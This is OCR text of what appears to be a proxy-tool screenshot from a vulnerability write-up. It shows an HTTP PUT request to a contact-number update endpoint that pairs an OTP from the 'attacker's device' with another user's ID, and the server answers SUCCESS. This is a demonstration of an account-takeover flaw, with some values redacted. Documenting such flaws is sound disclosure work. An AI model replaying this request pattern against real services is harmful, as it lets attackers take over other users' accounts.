 Request
Raw Params Headers Hex
PUT / /rest/ User/update/contactno HTTP/1.1
Content-Type: application/x-www-form-urlencoded
charset: utf-8
Accept-Encoding: gzip, deflate
Authorization: Bearer
Content-Length: 75
User-Agent: /2.1.0 (Linux; U; Android 6.0; XT1706 Build/MRA58K)
Host: .26.138:8080
Connection: close
verificationCode=7195&phone=69402&newContactNo=9986 &countryCode=%2B9
1
OTP from
Attacker's
Device
UID of
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json
Date: Sat, 23 Mar 2019 17:37:27 GMT
Connection: close
Content-Length: 20
{"result":"SUCCESS"}